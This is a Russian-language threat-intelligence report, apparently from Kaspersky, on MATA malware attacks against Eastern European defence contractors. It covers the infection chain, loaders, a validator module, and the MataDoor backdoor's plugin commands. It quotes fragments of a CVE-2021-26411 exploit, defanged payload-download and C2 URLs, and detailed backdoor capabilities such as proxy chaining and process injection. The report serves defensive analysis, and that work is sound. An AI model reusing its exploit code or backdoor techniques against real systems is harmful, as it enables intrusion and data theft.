31 октября 2023

Атаки обновленного вредоносного ПО MATA на промышленные компании в Восточной Европе

Общая информация



В начале сентября 2022 года эксперты «Лаборатории Касперского» обратили внимание на несколько случаев обнаружения вредоносного ПО MATA, которое мы ранее связывали с группой Lazarus. Жертвами атаки оказались подрядчики в сфере оборонной промышленности стран Восточной Европы.

Серия атак продолжалась до мая 2023 года, за это время нам удалось частично раскрыть цепочку заражения, а также обнаружить множество новых модулей вредоносного ПО, включая имплант для проникновения в изолированные сети с использованием USB-носителей, а также Linux-бэкдор MATA.

Для распространения новой версии MATA злоумышленники использовали целевой фишинг, а на этапе заражения применяли специальный компонент вредоносного ПО — валидатор, который позволял им определять, интересна ли атакованная система для развития атаки.

Для продвижения в атакованных сетях злоумышленники также задействовали сразу два защитных решения, панели управления которыми им удалось захватить. В обнаруженных образцах MATA третьего и четвертого поколения изменились механизмы шифрования, конфигурации, а также коммуникационные протоколы; один из них был полностью переписан с нуля. Новые поколения MATA предлагают новые средства для обхода сетевых ограничений, что позволяет злоумышленникам выстраивать сложные цепочки прокси в сетях атакованных организаций, а также формировать стек различных коммуникационных протоколов для обмена сообщениями с командным сервером.

В ходе исследования мы также обнаружили новый вариант MATA, который определили как MATA 5-го поколения. Это сложное вредоносное ПО, написанное полностью с нуля. Оно отличается комплексной архитектурой с поддержкой как загружаемых, так и встроенных модулей-плагинов.

MATA-5 может работать и как системная служба, и как загружаемая библиотека внутри произвольного процесса. Зловред задействует внутренние каналы межпроцессного взаимодействия (IPC) и поддерживает широкий спектр команд, позволяющих организовывать цепочки прокси по различным протоколам как внутри сети предприятия так и за ее пределами.

Для получения более подробной информации обращайтесь по адресу: ics-cert@kaspersky.com или intelreports@kaspersky.com

Обнаружение атаки

В сентябре 2022 года в ходе мониторинга телеметрии защитных решений с использованием технологии Kaspersky Security Network эксперты «Лаборатории Касперского» обнаружили несколько десятков ранее неизвестных образцов вредоносного ПО, относящихся к семейству MATA.

Мы детально описывали платформу MATA в 2020 году, а также фиксировали факты использования данного вредоносного ПО в APT-атаках на протяжении последних лет.

Образцы, которые привлекли наше внимание, содержали строки, указывающие на потенциальных жертв этой атаки, среди которых были подрядчики в сфере оборонной промышленности стран Восточной Европы. Мы незамедлительно связались с организациями, ИТ-системы которых могли быть скомпрометированы, чтобы передать всю необходимую для обнаружения следов атаки информацию, включая индикаторы компрометации.

Через некоторое время с нами связался сотрудник одной из таких организаций, который рассказал, что они зафиксировали подключения к контроллеру домена с использованием учётной записи одного из администраторов. Сам же администратор утверждал, что данных подключений не совершал, что делало ситуацию очень подозрительной.

Так мы начали исследование инцидента внутри сети одной из атакованных организаций, которое в дальнейшем стало лишь частью большой истории.

Технические детали. Часть 1

В ходе сбора и анализа данных телеметрии мы пришли к выводу, что эта серия атак началась в середине августа 2022 года. В большинстве случаев первоначальным вектором атаки являлись целевые фишинговые письма. Злоумышленники продолжали рассылку вредоносных документов по электронной почте вплоть до конца сентября. Мы также выявили несколько случаев заражения, когда исполняемый файл вредоносного ПО был загружен из интернета с использованием веб-браузера.

Проанализировав последовательность событий и функциональность каждого модуля, мы попытались реконструировать цепочку заражения. Хотя в целом нам это удалось, некоторые ее звенья так и остались неизвестными.

В ходе заражения злоумышленники применяли цепочку из нескольких модулей вредоносного ПО: загрузчика, основного модуля, а также модуля для кражи конфиденциальных данных. Данная схема не является новой и уже применялась в предыдущих атаках с использованием фреймворка MATA, однако в этот раз злоумышленники подготовили эксплойт для доставки вредоносного ПО, а также обновили функциональные возможности каждого из модулей. Кроме того, они внедрили процесс дополнительной проверки скомпрометированных систем, позволяющий определять, интересна ли система для развития атаки.

Злоумышленники также использовали руткит с целью эскалации привилегий и обхода защитных решений. Дополнительное усложнение кода зловреда позволило им действовать незаметно и эффективнее достигать намеченных целей.

Начальный вектор заражения 1: вредоносные документы



Наше исследование показало, что в некоторых случаях злоумышленники рассылали жертвам целевые фишинговые письма с вредоносными документами внутри, выдавая себя за реальных сотрудников атакуемых организаций. Следовательно, перед атакой злоумышленники провели тщательную разведку и раздобыли значимую конфиденциальную информацию.

Содержимое документов-приманок не имело отношения к деятельности атакованных организаций, текст документов злоумышленники брали со сторонних сайтов в интернете. Эта тактика уже использовалась Lazarus ранее в ее атаках на предприятия оборонной промышленности в 2020 году.



Каждый документ содержал ссылку на внешний веб-сервер с эксплойтом.

Полученная HTML-страница содержит код, эксплуатирующий уязвимость CVE-2021-26411, который ранее использовался Lazarus в кампании против специалистов в области информационной безопасности. Код эксплойта схож с кодом, ранее опубликованным корейской компанией Enki, специализирующейся на кибербезопасности. На этот раз применялся немного измененный код с простой обфускацией, который вместо исполнения шелл-кода в памяти получает полезную нагрузку следующего этапа (загрузчик).

Анализ кода эксплойта

| Опубликованный код первого рабочего эксплойта (PoC) | Код эксплойта в исследуемой атаке |

|---|---|

| var map = new Map() var jscript9 = getBase(read(addrOf(map), 32)) var rpcrt4 = getDllBase(jscript9, ‘rpcrt4.dll’) var msvcrt = getDllBase(jscript9, ‘msvcrt.dll’) var ntdll = getDllBase(msvcrt, ‘ntdll.dll’) var kernelbase = getDllBase(msvcrt, ‘kernelbase.dll’) var VirtualProtect = getProcAddr(kernelbase, ‘VirtualProtect’) var LoadLibraryExA = getProcAddr(kernelbase, ‘LoadLibraryExA’) var xyz = document.createAttribute(‘xyz’) var paoi = addrOf(xyz) var patt = read(addrOf(xyz) + 0x18, 32) var osf_vft = aos() var msg = initRpc() var rpcFree = rpcFree() killCfg(rpcrt4) |

var map = new Map(); var _j9_c0349d = getBase(read(_aO_bc03c(map), 32)); var rpcrt4 = _gDB_f03ca(_j9_c0349d, ‘rpcrt4.dll’); var _mss = _gDB_f03ca(_j9_c0349d, ‘msvcrt.dll’); var ntdll = _gDB_f03ca(_mss, ‘ntdll.dll’); var _kb = _gDB_f03ca(_mss, ‘kernelbase.dll’); var _kk32 = _gDB_f03ca(_j9_c0349d, ‘kernel32.dll’); var _vp_aa40fd = _gpA_03fc(_kb, ‘VirtualProtect’); var _llda = _gpA_03fc(_kk32, ‘LoadLibraryA’); var xyz = document.createAttribute(‘xyz’); var paoi = _aO_bc03c(xyz); var patt = read(_aO_bc03c(xyz) + 0x18, 32); var osf_vft = aos(); var msg = initRpc(); var rpcFree = rpcFree(); killCfg(rpcrt4); |

Мы обнаружили несколько имен файлов и URL-адресов, использованных для получения полезной нагрузки следующего этапа:

Пример №1

var _dN_03fc = 'TCD702.dll' var _uL_0c42 = 'hxxps://tarzoose[.]com/chagent_sh?_sid=2a854c3df9098019daa886ae6f3ecaa0&_ts=60054a124ad9c11d2f0afa8f60a3b26f&_agent=32'

Пример №2

var _dN_f04kcat = 'TCD702.dll' var _uL_dl049dsa = 'hxxps://tarzoose[.]com/chagent_sh?_sid=2a854c3df9098019daa886ae6f3ecaa0&_ts=085aeeb9e8e0698da2f9ba9af0a9d7c9&_agent=64'

Пример №3

var _dN_03fc = 'TCD702.dll' var _uL_0c42 = 'hxxps://beeztrend[.]com/addcart?_prdid=59f9e991161246da90e548e1b3c158385b9b797f2bc54f2873c813960638f2ff&_agent=32'

Пример №4

var _dN_03fc = 'KAP008.dll' var _uL_0c42 = 'hxxps://cakeduer[.]com/addcart?_prdid=59f9e991161246da90e548e1b3c158388be410ddb858336ff0ac4ea2538b08bb&_agent=32'

Начальный вектор заражения 2: ссылка для загрузки исполняемого файла

Одна из жертв была скомпрометирована посредством загрузчика в формате исполняемого файла Windows. Следует отметить, что этот зловред был загружен из браузера на базе Chromium после перехода жертвы по вредоносной ссылке. Мы подозреваем, что злоумышленники отправили ее потенциальной жертве по электронной почте или в мессенджере.

Модуль-загрузчик обладает тривиальной функциональностью — он получает полезную нагрузку с удаленного сервера и выполняет ее после XOR-дешифрования с однобайтовым ключом 0x30.

- URL-адрес загрузки:

hxxps://zawajonly[.]com/assets/profile.png - Путь сохранения:

%temp%\systemupdate.dat



После запуска загруженного модуля зловред выводит поддельное сообщение об успешном обновлении системы — «System Update Finished». Судя по имени файла и тексте в окне сообщения, злоумышленники хотели убедить жертву в том, что данная программа представляет собой легитимное обновление для системы.

MATA «LLoader» (LLibrary)

Некоторые жертвы оказались заражены вредоносным загрузчиком через вышеупомянутый эксплойт к уязвимости CVE-2021-26411 в Internet Explorer.

Наиболее важные строки зловреда зашифрованы операцией XOR с ключом 0x01. Загрузчик содержит экспортируемую функцию load, которая отвечает исключительно за получение полезной нагрузки следующего этапа с URL-адреса, указанного в коде вредоносной программы, и сохранение ее в файл с именем TCD701.dat. Злоумышленник присвоил данному модулю имя Loader(LLibrary).dll.

- URL-адрес загрузки:

hxxps://tarzoose[.]com/fontsupdate?_sid=2a854c3df9098019daa886ae6f3ecaa0&-36i-&_ts=60054a124ad9c11d2f0afa8f60a3b26f&-36i-&_agent=32 - Путь сохранения:

%temp%\TCD701.dat

Мы обнаружили несколько таких загрузчиков. Злоумышленники поддерживают 32- и 64-разрядные версии полезных нагрузок следующего этапа и обеспечивают доставку соответствующей версии в зависимости от архитектуры атакованной системы.

- URL 32-разрядной версии (MD5

91995c6813e20aad1a860d3e712787a6):hxxps://merudlement[.]com/fontsupdate?_sid=f4ac3aabb25e724cc5af9280d07dfd25&_ts=afbeffc40cb8cec0639e6be9eba26c1e&_agent=32 - URL 64-разрядной версии (MD5

a966668feca72d8dddf3c737d4908a29):hxxps://merudlement[.]com/fontsupdate?_sid=f4ac3aabb25e724cc5af9280d07dfd25&_ts=afbeffc40cb8cec0639e6be9eba26c1e&_agent=64

Валидатор MATA

Нам удалось заполучить полезную нагрузку, извлекаемую таким загрузчиком. Этот модуль написан на C++ с использованием STL и статически прилинкованной библиотекой libcurl. При запуске зловред расшифровывает встроенные строки, которые включают адреса серверов управления, а также команды сбора информации для профилирования зараженной системы.

hxxps://icimp.swarkul[.]com/wp-crond.phphxxps://mbafleet[.]com/wp-crond.phphxxps://prajeshpatel[.]com/wp-crond.php

В этом модуле используется девять команд whoami с различными параметрами, которые выполняются при запуске. По этим параметрам мы можем сделать предположение, что оператор вредоносного ПО пытается получить информацию о домене организации (Active Directory) и привилегиях текущего пользователя.

| Команда | Описание |

|---|---|

whoami |

Отображает имя пользователя и группы. |

whoami /upn |

Отображает имя пользователя в формате principal name (UPN). UPN — это имя пользователя в формате электронного адреса в окружении Active Directory. |

whoami /fqdn |

Отображает имя пользователя в формате полностью определенного имени домена (FQDN). Например: CN=John,OU=Standard Users,OU=Resources,DC=COMPANY,DC=COM. |

whoami /logonid |

Отображает идентификатор входа в систему текущего пользователя, например S-1-5-5-0-104531. |

whoami /user |

Отображает текущий домен и имя пользователя, а также идентификатор безопасности (SID). |

whoami /groups |

Отображает группы, к которым принадлежит текущий пользователь. |

whoami /claims |

Отображает утверждения для текущего пользователя, включая имя утверждения, флаги, тип и значения. |

whoami /priv |

Отображает привилегии безопасности текущего пользователя. |

whoami /all |

Отображает всю информацию о текущих правах доступа, включая имя пользователя, идентификаторы безопасности (SID), привилегии и группы, которые назначены текущему пользователю. |

Результаты выполнения этих команд кешируются и возвращаются серверу с результатами команды 102 (см. ниже). Авторы программы оставили «пасхальное яйцо»: если в команде 102 будет запрошено исполнение команды whoami с параметрами отличающимися от указанных в таблице, ответом будет строка «KASPERSKY».

Вредоносная программа периодически подключается к серверу управления при помощи libcurl и после инициализации ключей шифрования получает команды.

| Команда | Описание |

|---|---|

13 |

Останавливает свое выполнение. |

24 |

Задает интервал подключения к серверу управления. |

44 |

Возвращает командному серверу следующую информацию:

|

69 |

Загружает файл с командного сервера. |

77 |

Возвращает случайно сгенерированный идентификатор сеанса. |

96 |

Отправляет файл на сервер управления вредоносным ПО. |

102 |

Проверяет кэшированные результаты выполнения команд whoami из таблицы выше или выполняет заданную команду с помощью «cmd.exe /C». Отправляет результаты выполнения на командный сервер. |

222 |

Запускает процесс с заданной командной строкой. |

Также некоторые встроенные, но неиспользуемые строки наводят на предположение, что существуют версии данного зловреда для перечисленных ниже операционных систем и платформ:

- MacOS

- iPhone

- Linux

- BSD

- «Other Apple OS»

- «Other Unix OS»

MataDoor (MATA 4-го поколения)

Согласно данным нашей телеметрии, валидатор загружал с сервера управления модуль который мы назвали MataDoor.

В недавней публикации Positive Technologies проанализировано третье поколение МАТА которое авторы статьи называют MataDoor. Вероятно, данная коллизия случилась потому, что продукты «Лаборатории Касперского» с осени 2022 года детектируют образцы семейства МАТА как третьего, так и четвёртого поколений под именем MataDoor. Однако, говоря MataDoor в этом отчете, мы имеем в виду МАТА именно четвёртого поколения.

Все обнаруженные нами варианты MataDoor являлись исполняемыми файлами Windows и были замаскированы под легитимные программы, такие как агент защитного решения, VPN-клиент, программы компании Adobe и т. п. Также почти все они были упакованы с помощью протектора Themida. Проанализировав MataDoor, мы пришли к выводу, что он является переписанной версией известной ранее MATA. Эта программа обладает широким набором возможностей по контролю зараженной системы аналогично более ранним поколениям MATA.



После запуска вредоносная программа регистрирует и стартует себя как системную службу с именем «wuausrv». MataDoor содержит предустановленные параметры конфигурации, которые хранятся зашифрованными с применением операции XOR с однобайтовым ключо 0x26. В качестве постоянного хранилища настроек вредоносная программа использует файл %TEMP%\ocrcrypto.bak, зашифрованного при помощи XOR с ключом 0x55. Конфигурационные данные содержат несколько адресов командных серверов, заранее заданный или случайно сгенерированный идентификатор жертвы, а также интервал и метод подключения к командному серверу: активный, пассивный с поддержкой нескольких входящих подключений или пассивный с поддержкой только одного входящего подключения.

MataDoor использует библиотеку OpenSSL 1.1.1k с открытым исходным кодом для обеспечения шифрования сетевого взаимодействия и поддерживает четыре типа протоколов: SSL, DTLS, TCP и UDP. Код вредоносной программы также подразумевает возможность указания в конфигурационных файлах протоколов HTTP и HTTPS, но их поддержка не реализована.

В зависимости от конфигурации, MataDoor может работать в пассивном режиме как сервер, ожидающий входящих запросов через открытый порт, либо в активном режиме, устанавливая подключение к заданному серверу управления. Используя возможности бэкдора, злоумышленники смогли развернуть прокси-серверы внутри сети атакованной организации, чтобы направлять трафик из изолированных сегментов сети к узлу, имеющему доступ в интернет.

В режиме TCP-клиента MataDoor может использовать для подключения к командному серверу четыре типа внешних прокси: SOCKS4, SOCKS5 и HTTP с базовой или NTLM-аутентификацией. Пятый вариант представляет собой прокси с именем «ssh», который может быть указан в конфигурационных данных, но при этом код для его поддержки не реализован.

Плагины MataDoor

В MataDoor встроено семь плагинов. В зависимости от ответа командного сервера зловред вызывает соответствующие плагины для выполнения команд. Обращение к ним осуществляется через парный идентификатор плагина и команды: ИД-плагина/ИД-команды.

Встроенные и загружаемые плагины экспортируют следующие функции:

- module_entry — поиск обработчика команды по её ИД.

- module_isbusy — проверка, разрешена ли выгрузка плагина в данный момент

- module_monitorevent — вызов этой функции инициируется командой 16 плагина №0 (см. ниже) — для плагинов с ненулевым module_monitorevent.

MataDoor отвечает серверу управления сообщениями, имеющими схожую структуру с командой, где ИД плагина имеет значение 127; команды перечислены ниже:

| Сообщение | Описание |

|---|---|

0 |

Команда выполнена успешно. |

1 |

Ошибка выполнения команды. |

2 |

Команда получена. Это сообщение отправляется на командный сервер непосредственно перед выполнением обработчика команды. |

3 |

Команда получена, но плагин с запрошенным ИД не был найден. |

4 |

Команда получена, но команда с заданным ИД не была найдена. |

0x200 |

Первое сообщение (приветствие), отправляемое на командный сервер в режиме активного подключения. |

0x202 |

Это сообщение отправляется на командный сервер, когда установлено подключение к целевой системе с использованием одиночного прокси-сервера или цепочки прокси-серверов; после этого зловред переключается в режим прокси для перенаправления трафика от командного сервера к целевому узлу. |

Ниже приведены команды плагина №0 («Оркестратор»):

| Команда | Описание |

|---|---|

0 |

Возвращает идентификатор жертвы, параметры конфигурации, события мониторинга (см. ниже) и различную информацию о системе, в частности:

|

1 |

Возвращает имя конфигурационного файла (%TEMP%\ocrcrypto.bak) |

2 |

Возвращает параметры конфигурации. |

3 |

Задает новые параметры конфигурации. |

4 |

Сохраняет параметры конфигурации в файл %TEMP%\ocrcrypto.bak |

5 |

Удаляет файл конфигурации %TEMP%\ocrcrypto.bak |

6 |

Возвращает список сконфигурированных командных серверов. |

7 |

Задает новый список командных серверов. |

8 |

Возвращает список загруженных на текущий момент плагинов. |

9 |

Загружает с командного сервера и запускает новый плагин. Плагин должен быть библиотекой DLL с обязательными экспортируемыми функциями «module_entry» и «module_isbusy». Плагин также может включать необязательную экспортируемую функцию «module_monitorevent». |

10 |

Выгружает плагин. |

11 |

Добавляет систему в цепочку прокси. Аргумент этой команды представляет собой список URL-адресов других зараженных систем, работающих в пассивном режиме, а также индекс следующего узла в списке, который должен быть подключен к цепочке. MataDoor подключается к следующему узлу и отправляет ему ту же самую команду с увеличенным на единицу индексом следующего узла. Затем он перенаправляет сетевой трафик между следующим и предыдущими узлами в цепочке. Когда индекс выходит за границы списка, это означает, что данный узел является целевым, и инициатору направляется сообщение об успешном подключении цепи. Максимальная длина цепочки — 12 узлов. |

12 |

Пинг. Эта команда всего лишь возвращает пустой ответ, подтверждающий успешное её выполнение. |

13 |

Возвращает текущий каталог. |

14 |

Задает текущий каталог. |

15 |

Загружает библиотеку. |

16 |

Вызывает функцию «module_monitorevent» для всех загруженных и встроенных плагинов. |

17 |

Сон. Переводит зловред в неактивное состояние на длительный период, вплоть до 30 дней. Время, когда зловред должен будет возобновить работу, сохраняется в файле %TEMP%\ocrcrypto.bak.slp |

18 |

Завершает процесс вредоносной программы. |

19 |

Принудительно перезагружает систему с указанием причины «Operating System: Upgrade (Planned)» (Запланированное обновление ОС). |

20 |

Создаёт копию процесса вредоносной программы. |

21 |

Добавляет систему в цепочку прокси. Эта команда схожа с командой 11 и создает цепочку жертв, перенаправляя трафик между звеньями. Различие заключается в том, что последнее звено цепочки подключается к произвольной TCP или UDP службе в локальной сети атакованной организации. |

Ниже приведены команды плагина №1 («Процессы»):

| Команда | Описание |

|---|---|

0 |

Запускает процесс с перенаправленными потоками stdout и stderr. Отправляет результаты на командный сервер. |

1 |

Запускает процесс. |

2 |

Запускает процесс от имени пользователя. |

3 |

Возвращает следующую информацию обо всех запущенных в данный момент процессах:

|

4 |

Завершает процесс. |

5 |

Возвращает ИД (PID) текущего и родительского процессов. |

6 |

Проверяет, активен ли процесс с указанным ИД (PID). |

7 |

Запускает процесс. |

8 |

Запускает процесс от имени пользователя. |

Ниже приведены команды плагина №2 («Файлы»):

| Команда | Описание |

|---|---|

0 |

Загружает указанную часть файла с командного сервера. |

1 |

Отправляет указанную часть файла на командный сервер. |

2 |

Упаковывает файлы в ZIP-архив и отправляет их на командный сервер. |

3 |

Гарантировано стирает файл. |

4 |

Не выполняет никаких действий. |

5 |



Копирует временные метки создания, последнего доступа и последней записи для заданного файла в другой файл. |

6 |

Возвращает список файлов в заданной папке или список типов логических дисков. |

7 |

Записывает в файл список файлов в заданной папке. |

8 |

Упаковывает файлы в ZIP-архив. |

9 |

Возвращает список файлов в заданной папке или список типов логических дисков. |

10 |

Копирование файла. |

11 |

Копирует файл в отдельном потоке (для больших файлов). |

12 |

Удаление файла. |

13 |

Объединяет два файла в третий. |

14 |

Разбивает файл на части. |

15 |

Переименовывает файл. |

16 |

Перемещает файл в отдельном потоке (для больших файлов). |

17 |

Добавляет в конец файла строку. |

18 |

Отправляет файл на командный сервер. |

19 |

Отправляет конец файла (последние 32 КБ) на командный сервер. |

20 |

Возвращает суммарный объем всех файлов в каталоге. |

21 |

Вычисляет объем каталога в выделенном потоке и сохраняет результат в файл. |

22 |

Копирует каталог. |

23 |

Копирует каталог в отдельном потоке. |

Ниже приведены команды плагина №3 («Исследование сети»):

| Команда | Описание |

|---|---|

0 |

Netstat. Возвращает список открытых TCP/UDP портов, установленных подключений вместе с ИД процесса установившего соединение. |

1 |

ifconfig. Возвращает конфигурацию сетевых интерфейсов. |

2 |

Проверяет возможность TCP-подключения к указанному IP-адресу и порту. |

3 |

Проверяет возможность TCP-подключения к заданной по IP подсети и порту (для всех систем в подсети); сохраняет результаты в файл. |

4 |

Проверяет возможность TCP-подключения к указанному IP адресу и диапазону портов; сохраняет результаты в файл. |

5 |

Проверяет доступность заданного узла по ICMP (ping). |

6 |

Проверяет доступность всех узлов в заданной подсети по ICMP (ping); сохраняет результаты в файл. |

7 |

Проверяет возможность TCP-подключения к заданному узлу и порту, после чего получает приветственное сообщение от сервера, к которому осуществлялась попытка подключения. |

8 |

Проверяет возможность TCP-подключения и затем получает приветственное сообщение от серверов, к которым осуществлялась попытка подключения, для всех узлов в заданной подсети; сохраняет результаты в файл. |

9 |

Проверяет возможность TCP-подключения к заданному узлу и диапазону портов, после чего получает приветственное сообщение от сервера, к которому осуществлялась попытка подключения; сохраняет результаты в файл. |

10 |

Подключается к удаленному общему ресурсу Windows (диск или принтер) с заданными учетными данными. |

11 |

Отключает общий ресурс. |

12 |

Проверяет, доступен ли локальный WMI-запрос. |

13 |

Задает новое значение для произвольных данных WMI через локальный WMI-запрос. |

14 |

Отправляет удаленный WMI-запрос с заданными учетными данными для получения произвольных данных WMI. |

15 |

Отправляет удаленный WMI-запрос с заданными учетными данными для задания нового значения произвольных данных WMI. |

16 |

Запрашивает у DNS-сервера, указанного на атакованной системе, запись A или PTR. |

Ниже приведены команды плагина №4 («Прокси»):

| Команда | Описание |

|---|---|

0 |

Active-active прокси. Вредоносное ПО подключается к двум удаленным хостам (опционально используя внешний прокси-сервер) по TCP и затем перенаправляет трафик между ними. |

1 |

Active-active C2 прокси. Вредоносное ПО подключается к произвольному хосту по TCP и к другому командному серверу по TCP/UDP/SSL/DTLS (опционально используя сторонний прокси-сервер) и затем перенаправляет трафик между ними. |

2 |

Passive-active прокси. Вредоносное ПО ожидает входящее TCP-подключение на одной стороне и подключается по TCP к произвольному хосту на другой стороне, после чего перенаправляет трафик между ними. |

3 |

HTTP прокси-сервер. Клиенту возвращается следующая строка агента: «Proxy-agent: amazon-http» |

4 |

SOCKS4 прокси-сервер. |

5 |

Упрощенный SOCKS5 прокси-сервер. |

6 |

Сервер удалённого терминала; (по умолчанию используется cmd.exe). |

7 |

Инициирует цепочку прокси. Вредоносная программа подключается к другому командному серверу на одной стороне и к другой зараженной системе — на другой стороне (опционально используя в обоих случаях сторонний прокси-сервер), после чего отправляет команду 21 плагина №0 другой зараженной системе для инициации цепочки прокси, затем перенаправляет сетевой трафик между ними. |

8 |

Подключается к другому командному серверу и далее выступает в роли прокси-сервера SOCKS4, получая входящие подключения от другого командного сервера. |

9 |

Подключается к другому командному серверу и далее выступает в роли упрощенного прокси-сервера SOCKS5, получая входящие подключения от другого командного сервера. |

10 |

Подключается к другому командному серверу и далее выступает в роли прокси-сервера HTTP, получая входящие подключения от другого командного сервера. |

11 |

Подключается к другому командному серверу и далее выступает в роли сервера удалённого терминала, описанной в команде 6 этого плагина. |

Ниже приведены команды плагина №5 («Внедрение»):

| Команда | Описание |

|---|---|

0 |

Внедряет вызов функции LoadLibrary в процесс с заданным ИД. |

1 |

Внедряет вызов функции LoadLibrary в процесс с заданным именем. |

2 |

Внедряет в процесс с заданным ИД рефлективный загрузчик, который загружает DLL из файла. |

3 |

Внедряет в процесс с заданным именем рефлективный загрузчик, который загружает DLL из файла. |

4 |

Внедряет в процесс с заданным ИД рефлективный загрузчик, который выгружает DLL, ранее загруженную с использованием команды 2 или 3. |

5 |

Внедряет в процесс с заданным именем рефлективный загрузчик, который выгружает DLL, ранее загруженную с использованием команды 2 или 3. |

6 |

Внедряет в процесс с заданным ИД рефлективный загрузчик, который загружает DLL из файла, зашифрованного XOR, а затем вызывает заданную экспортируемую функцию этой DLL. |

7 |

Внедряет в процесс с заданным именем рефлективный загрузчик, который загружает DLL из файла, зашифрованного XOR, а затем вызывает заданную экспортируемую функцию этой DLL. |

8 |

То же, что и команда 6. Вероятно, ошибка, и изначально предполагалась выгрузка соответствующей DLL. |

9 |

То же, что и команда 7. Вероятно, ошибка, и изначально предполагалась выгрузка соответствующей DLL. |

Плагин №6 — единственный встроенный плагин, в котором реализована функция «module_monitorevent». Эта функция обладает следующими возможностями:

- Проверяет, выросло ли количество активных сеансов пользователя.

- Проверяет, был ли подключен/отключен съемный накопитель.

- Проверяет, не появился ли в системе файл из списка отслеживаемых файлов.

- Проверяет, не изменился ли размер файла из списка отслеживаемых файлов.

- Проверяет, существует ли процесс из списка отслеживаемых процессов.

- Проверяет, установлено ли TCP-подключение к узлам (заданным посредством локальных/удаленных IP-адресов и портов) из списка отслеживаемых сетевых подключений.

Ниже приведены команды плагина №6 («Мониторинг»):

| Команда | Описание |

|---|---|

0 |

Возвращает конфигурацию Мониторинга. |

1 |

Устанавливает конфигурацию Мониторинга. |

2 |

Возвращает список отслеживаемых процессов. |

3 |

Устанавливает список отслеживаемых процессов. |

4 |

